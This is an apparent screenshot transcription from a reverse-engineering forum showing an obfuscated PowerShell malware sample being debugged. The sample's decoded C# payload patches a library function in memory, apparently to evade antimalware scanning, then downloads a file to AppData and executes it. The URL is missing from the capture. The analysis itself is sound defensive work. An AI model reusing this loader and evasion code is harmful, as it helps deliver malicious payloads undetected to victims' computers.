 Untitled1.ps1 [Read Only] X
1 function y171e {param($z4627)$k58be9='a57157c';$yce74a='';for ($i=0; $i -lt $z4627.length;$i+=2){$vc2775=[convert]::ToByte($z4627.Substring($i,2),16);$yce74a+=[char](
2 $z24c573 =
3 $z24c5732 = y171e($z24c573);
4 "$z24c5732"
5 Add-Type -TypeDefinition $z24c5732;
6 [yba2983]::c193b();
7
8
输出内容表明这个是一个.Net程序
PS C:\Users\QWER> C:\Users\QWER\Desktop\Untitled1.ps1
using System;using System.Runtime.InteropServices;using System.Diagnostics;using System.IO;using System.Net;
public class yba2983{[DllImport("kernel32",EntryPoint="GetProcAddress")]public static extern IntPtr v779b(IntPtr x8d356,string v7be73);[DllImport("kernel32",EntryPoint="L
oadLibrary")]public static extern IntPtr e6656d9(string 2c6ea);[DllImport("kernel32",EntryPoint="VirtualProtect")]public static extern bool h7c586(IntPtr mda7864,UIntPtr
k27bc1b,uint xcdaf29,out uint r84b39);[DllImport("Kernel32.dll",EntryPoint="RtlMoveMemory",SetLastError=false)]static extern void ef5ae(IntPtr a948e8,IntPtr l8b12e,int g4
c6e);public static int c193b(){IntPtr c2ae2d6=e6656d9(y171e("005844581b530f0d"));if(c2ae2d6!=IntPtr.Zero){IntPtr r963493=v779b(c2ae2d6,y171e("205844586654020f774257535211
"));if(r963493!=IntPtr.Zero){UIntPtr hbaa2d=(UIntPtr)5;uint k9c379=0;if(h7c586(r963493,hbaa2d,0x40,out k9c379)){Byte[] je1ed={0x31,0xff,0x90};IntPtr nb327a=Marshal.AllocH
Global(3);Marshal.Copy(je1ed,0,nb327a,3);ef5ae(new IntPtr(r963493.ToInt64()+0x001b),nb327a,3);}}}string s183fa=Environment.GetFolderPath(Environment.SpecialFolder.Applica
tionData) + "\\c9255" + y171e("4f504f54");new WebClient().DownloadFile(y171e(
),s183fa);ProcessStartInfo y6cb2=new ProcessStartInfo(s183fa);Process.Start(y6cb2);return 0;}public static string y171e(string me8994){string x
8d356="a57157c";string e6656d9="";for(int i=0; i<me8994.Length;i+=2){byte v779b=Convert.ToByte(me8994.Substring(i,2),16);e6656d9+=(char)(v779b^x8d356[(i/2)%x8d356.Length]
);}return e6656d9;}}
Hit Line breakpoint on 'C:\Users\QWER\Desktop\Untitled1.ps1:5'
[DBG]: PS C:\Users\QWER>> |
吾爱破解论坛
www.52pojie.cn